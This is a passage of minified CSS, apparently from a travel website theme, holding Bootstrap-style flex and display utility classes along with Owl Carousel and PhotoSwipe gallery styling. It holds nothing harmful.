100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:440px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:730px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.md-no-left-padding{padding-left:0!important}}@media (min-width:1024px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1100px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.trawell-flex{display:-webkit-flex;display:flex}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-justify-content:center!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-align-items:center!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:440px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:730px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1024px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1100px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{text-decoration:none}a:not([href]):not([tabindex]){text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block}button{border-radius:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform-style:preserve-3d}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../img/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../img/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../img/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide 